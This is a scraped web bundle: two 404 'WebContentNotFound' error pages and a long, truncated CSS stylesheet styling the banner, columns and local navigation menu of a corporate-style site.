
<file: image_large_9.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 2e9c3153-d01e-0067-1cd5-03dca9000000</li><li>TimeStamp : 2025-08-02T17:44:44.3086284Z</li></ul><p></p></body></html>
</file>

<file: image_small.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 118bfbf0-101e-00a3-31d5-03a990000000</li><li>TimeStamp : 2025-08-02T17:44:44.2306925Z</li></ul><p></p></body></html>
</file>
<file: css/Base.css>
button,
img {
    border: 0
}

body,
html {
    height: 100%
}

.column,
.row {
    z-index: 1;
    position: relative
}

.as-banner,
.as-columns.as-banner,
.large-12 {
    width: 100%
}

.as-banner,
.as-banner-image,
.column,
.row {
    position: relative
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-localnav .ac-ln-content:after,
.as-columns:after,
.pageTitle:after,
.row:after,
.sectionTitle:after {
    clear: both
}

#ac-globalfooter,
#ac-globalnav,
#ac-gn-segmentbar,
#ac-localnav {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%
}

#ac-globalnav ul,
#ac-localnav ul,
nav ul {
    list-style: none
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

button,
form,
h1,
h2,
input,
li,
p,
ul {
    margin: 0;
    padding: 0
}

aside,
footer,
nav,
section {
    display: block
}

button {
    background: 0;
    box-sizing: content-box;
    color: inherit;
    cursor: pointer;
    font: inherit;
    line-height: inherit;
    overflow: visible;
    vertical-align: inherit
}

.as-banner-image,
.as-banner.as-banner--top .as-banner-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center 30%
}

.as-columns,
.column,
.main * {
    box-sizing: border-box
}

body,
html {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav,
body,
button,
input {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr
}

button:disabled {
    cursor: default
}

:focus {
    outline: #c1e0fe solid 3px;
    outline: rgba(131, 192, 253, .5) solid 3px;
    outline-offset: 1px
}

::-moz-focus-inner {
    border: 0;
    padding: 0
}

@media print {
    body {
        color: #000
    }
    a,
    a:link,
    a:visited {
        color: #000;
        text-decoration: none
    }
}

body {
    font-size: 17px;
    line-height: 1.52947;
    font-weight: 400;
    letter-spacing: -.021em;
    background-color: #fff;
    color: #333;
    font-style: normal;
    min-width: 320px
}

body,
button,
input {
    -moz-font-feature-settings: 'kern';
    text-align: left
}

h1+* {
    margin-top: .75em
}

ul+* {
    margin-top: .7em
}

ul {
    margin-left: 1.17647em
}

nav ul {
    margin: 0
}

a {
    color: #0070c9
}

a:active,
a:link,
a:visited {
    text-decoration: none
}

a:hover {
    text-decoration: underline
}

.nowrap {
    display: inline-block;
    text-decoration: inherit;
    white-space: nowrap
}

#ac-globalfooter a,
#ac-localnav .ac-ln-title a,
#ac-localnav .ac-ln-title a:hover,
#ac-localnav a,
#ac-localnav a:hover {
    text-decoration: none
}

.row:after,
.row:before {
    content: ' ';
    display: table
}

.column {
    margin: 0;
    padding: 0;
    float: left;
    min-height: 2px
}

html {
    quotes: "â€œ" "â€";
    font-size: 100%
}

.as-banner {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin-top: 96px;
    margin-left: auto;
    margin-right: auto;
    z-index: 2
}

@media only screen and (max-width:1068px) {
    .medium-12 {
        width: 100%
    }
    .as-banner {
        max-width: 1107px
    }
    .as-columns.as-banner .column.medium-12 {
        width: 100%
    }
}

@media only screen and (max-width:735px) {
    .small-12 {
        width: 100%
    }
    .as-banner {
        min-height: 0;
        max-width: 836px;
        height: auto;
        padding-bottom: 32px;
        border-bottom: 1px solid #d6d6d6
    }
    .as-columns.as-banner .column.small-12 {
        width: 100%
    }
}

.as-banner-cont {
    overflow: hidden
}

.as-banner-image {
    left: 50%;
    margin-left: -900px;
    width: 1800px
}

.as-banner-image img {
    width: 1800px;
    height: auto;
    vertical-align: middle
}

@media only screen and (min-width:1800px) {
    .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner-image {
        margin-left: -720px;
        width: 1440px
    }
    .as-banner-image img {
        width: 1440px;
        height: auto
    }
    .as-banner.as-banner--top {
        min-height: 0
    }
}

@media only screen and (max-width:735px) {
    .as-banner-image {
        width: auto;
        margin-left: 0;
        top: auto;
        left: 0;
        height: auto
    }
    .as-banner-image img {
        height: 320px;
        width: auto;
        max-width: 100%;
        vertical-align: middle
    }
}

.as-banner-content {
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 3;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media only screen and (max-width:735px) {
    .as-banner-content {
        position: relative;
        margin-top: 0;
        top: 0;
        text-align: left;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.as-banner.as-banner--top {
    margin-top: -104px
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top {
        margin-top: -108px;
        padding-bottom: 0;
        border-bottom: 0
    }
}

.as-banner.as-banner--top .as-banner-content {
    position: absolute;
    top: 100px;
    width: 100%;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-content {
        margin-top: 0;
        top: 111px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-content {
        position: relative;
        top: 4px
    }
}

@media only screen and (max-device-width:736px) and (orientation:landscape) {
    .as-banner.as-banner--top {
        margin-top: 0
    }
    .as-banner.as-banner--top .as-banner-content {
        position: static;
        top: auto
    }
    .as-banner.as-banner--top .as-banner-image {
        display: block
    }
}

.as-banner.as-banner--top .as-banner-content .pageTitle {
    margin-top: 32px
}

@media only screen and (min-width:1069px) {
    .as-banner.as-banner--top .as-banner-content .pageTitle {
        width: 980px
    }
}

.as-banner.as-banner--top .as-banner-image {
    position: relative;
    left: 50%;
    min-height: 540px;
    margin-left: -900px;
    width: 1800px
}

.as-banner.as-banner--top .as-banner-image img {
    width: 1800px
}

@media only screen and (min-width:1800px) {
    .as-banner.as-banner--top .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-image {
        margin-left: -900px;
        min-height: 768px
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 1800px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-image {
        padding-bottom: 0;
        margin-top: 0;
        margin-left: -367px;
        width: 735px;
        min-height: 326px;
        height: 326px
    }
    .as-banner.as-banner--top .as-banner-image img {
        height: 326px;
        width: 735px;
        vertical-align: middle
    }
}

.as-banner-image--top {
    height: auto
}

@media only screen and (max-width:1068px) {
    .as-banner-image--top {
        margin-top: -62px
    }
}

@media only screen and (min-width:1442px) {
    .as-banner-image--top.as-banner-image--top {
        max-height: none
    }
}

.as-banner-cont .as-banner-image.as-banner-image--top:before {
    padding-bottom: 0
}

.as-banner-image {
    max-height: 690px
}

@media only screen and (max-width:735px) {
    .as-banner-image--top {
        margin-top: 0;
        height: auto
    }
    .as-banner-image {
        max-height: 560px
    }
}

.as-image-speculativedownload {
    visibility: hidden
}

.as-columns {
    position: relative;
    margin: 0 auto;
    width: 980px
}

@media only screen and (max-width:1068px) {
    .as-columns {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .as-columns {
        width: 90%
    }
    .as-columns .column.small-12 {
        width: 99.9%
    }
}

.as-columns:after,
.as-columns:before {
    content: ' ';
    display: table
}

.as-columns .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media only screen and (max-width:1068px) {
    .as-columns .column.medium-12 {
        width: 99.9%
    }
}

.quote-copy>:after,
.quote-copy>:before {
    display: inline-block;
    width: 2em
}

.quote-copy>:before {
    content: open-quote;
    margin-left: -2em;
    text-align: right
}

.quote-copy>:after {
    content: close-quote;
    margin-right: -2em;
    text-align: left;
    visibility: hidden
}

#ac-localnav {
    font-weight: 400
}

#ac-localnav,
#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before,
#ac-localnav:after,
#ac-localnav:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-localnav,
#ac-localnav .ac-ln-menu {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    text-align: left;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    min-width: 1024px;
    z-index: 9997
}

@media only screen and (max-width:767px) {
    #ac-localnav {
        height: 48px
    }
}

#ac-ln-menustate {
    display: none
}

#ac-localnav .ac-ln-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    min-height: 100%;
    z-index: 1
}

#ac-localnav .ac-ln-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

#ac-localnav .ac-ln-content:after,
#ac-localnav .ac-ln-content:before {
    content: ' ';
    display: table
}

#ac-localnav.css-sticky,
#ac-localnav[data-sticky] {
    position: -webkit-sticky;
    position: sticky
}

#ac-localnav .ac-ln-actions {
    float: left
}

#ac-localnav .ac-ln-action {
    margin-left: 24px;
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-content {
        padding: 0 16px
    }
    #ac-localnav .ac-ln-actions {
        right: 0;
        padding: 0 16px;
        position: absolute;
        top: 0;
        z-index: 1
    }
    #ac-localnav .ac-ln-action {
        line-height: 56px
    }
    #ac-localnav .ac-ln-action-menucta {
        float: left
    }
}

#ac-localnav .ac-ln-action-menucta {
    position: relative;
    z-index: 1
}

#ac-localnav .ac-ln-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
}

#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: -490px;
    left: 50%;
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    width: 980px;
    height: 1px;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-background {
        min-height: 48px;
        -webkit-transition: background-color .5s ease .7s;
        transition: background-color .5s ease .7s
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
    background-color: #fff;
    max-height: none;
    -webkit-transition: background-color .5s ease;
    transition: background-color .5s ease;
    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    width: 100%
}

@media only screen and (max-width:1023px) {
    #ac-localnav .ac-ln-content {
        border-bottom: 0
    }
    #ac-localnav .ac-ln-background:after {
        margin-left: 0;
        left: 0;
        width: 100%
    }
    #ac-globalfooter {
        min-width: 320px
    }
}

#ac-localnav .ac-ln-menu {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    float: right;
    line-height: 40px;
    margin-top: 0;
    padding-top: 12px
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        padding-top: 0;
        width: 100%
    }
}

#ac-localnav .ac-ln-title,
.pageTitle-heading,
.pageTitle-intro,
.sectionTitle-heading {
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav .ac-ln-menu-tray {
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-tray {
        float: none;
        overflow: hidden;
        pointer-events: none;
        visibility: hidden;
        width: 100%;
        max-height: 0;
        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 400px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px);
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        pointer-events: auto;
        visibility: visible;
        -webkit-transition-delay: .2s;
        transition-delay: .2s
    }
    #ac-localnav .ac-ln-menu-items {
        opacity: 0;
        padding: 17px 32px 28px;
        -webkit-transform: translate3d(0, -150px, 0);
        transform: translate3d(0, -150px, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition-delay: .2s, .4s;
        transition-delay: .2s, .4s
    }
}

@media only screen and (max-width:767px) and (orientation:landscape) {
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 280px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px)
    }
}

#ac-localnav .ac-ln-menu-item {
    margin-left: 24px;
    float: left;
    list-style: none
}

#ac-localnav .ac-ln-menu-link {
    color: #333;
    display: inline-block;
    line-height: 22px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-item {
        margin-left: 0;
        display: inline-block;
        float: none;
        width: 100%;
        height: 42px
    }
    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
        border-top: 0
    }
    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .07s;
        transition-delay: .07s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .56s;
        transition-delay: .56s
    }
    #ac-localnav .ac-ln-menu-link {
        border-top: 1px solid rgba(214, 214, 214, .5);
        display: block;
        line-height: 42px;
        opacity: 0;
        -webkit-transform: translate3d(0, -25px, 0);
        transform: translate3d(0, -25px, 0);
        -webkit-transition: .5s ease;
        transition: .5s ease;
        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
        transition-property: transform, opacity, -webkit-transform
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

#ac-localnav .ac-ln-menu-link:hover {
    color: #0070c9;
    text-decoration: none
}

#ac-localnav .ac-ln-action-menucta {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-action-menucta {
        display: block
    }
}

#ac-localnav .ac-ln-menucta {
    margin-right: -11px;
    cursor: pointer;
    display: block;
    overflow: hidden;
    width: 40px;
    height: 48px;
    -webkit-tap-highlight-color: transparent
}

#ac-localnav .ac-ln-menucta-chevron {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    -webkit-transform: translateY(16%);
    -ms-transform: translateY(16%);
    transform: translateY(16%)
}

#ac-localnav .ac-ln-menucta-chevron::after,
#ac-localnav .ac-ln-menucta-chevron::before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    width: 12px;
    height: 1px;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    background: #333
}

#ac-localnav .ac-ln-menucta-chevron::before {
    right: 50%;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-chevron::after {
    left: 50%;
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-anchor {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-localnav .ac-ln-menucta-anchor:focus {
    outline-offset: -6px;
    width: 100%;
    height: 100%
}

#ac-localnav .ac-ln-menucta-anchor-close {
    display: none
}

#ac-localnav .ac-ln-menucta-anchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

.pageTitle,
.sectionTitle {
    position: relative;
    box-sizing: border-box;
    word-wrap: break-word;
    text-align: center
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menucta-anchor {
        display: block
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
    display: none
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
    display: block
}

#ac-localnav .ac-ln-title {
    font-size: 24px;
    line-height: 2.125;
    font-weight: 500;
    letter-spacing: .015em;
    cursor: default;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    height: 52px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-title {
        font-size: 20px;
        font-weight: 500;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        display: inline-block;
        line-height: 48px;
        height: 48px
    }
}

#ac-localnav .ac-ln-title a {
    display: inline-block;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    vertical-align: middle
}

.pageTitle:after,
.pageTitle:before,
.sectionTitle:after,
.sectionTitle:before {
    display: table;
    content: ' '
}

#ac-localnav .ac-ln-title,
#ac-localnav .ac-ln-title a {
    color: #333;
    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
    transition: color .5s cubic-bezier(.28, .11, .32, 1)
}

.pageTitle {
    margin: 48px auto 0;
    width: 980px;
    width: 817px
}

.pageTitle-heading {
    font-size: 48px;
    line-height: 1.04167;
    font-weight: 500;
    letter-spacing: .006em;
    margin-bottom: 0
}

@media only screen and (max-width:1068px) {
    .pageTitle {
        width: 692px
